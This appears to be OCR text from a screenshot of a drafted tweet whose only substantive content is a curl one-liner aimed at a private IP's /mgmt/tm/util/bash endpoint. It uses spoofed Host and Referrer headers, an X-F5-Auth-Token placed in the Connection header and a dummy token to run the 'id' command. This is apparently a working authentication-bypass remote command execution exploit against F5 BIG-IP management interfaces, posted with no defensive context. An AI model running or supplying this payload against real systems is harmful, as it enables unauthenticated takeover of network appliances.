 Unsent Tweets
Everyone
curl -k https://admin@10.13.37.159/mgmt/tm/util/bash \
-H 'Content-Type: application/json' \
-H 'Referrer: 127.0.0.1' \
-H 'Host: localhost' \
-H 'Connection: close, X-F5-Auth-Token' -H 'X-F5-Auth-
Token: -' \
--data '{"command": "run" , "utilCmdArgs": " -c id" }'
Everyone can reply
GIF
16
Tweet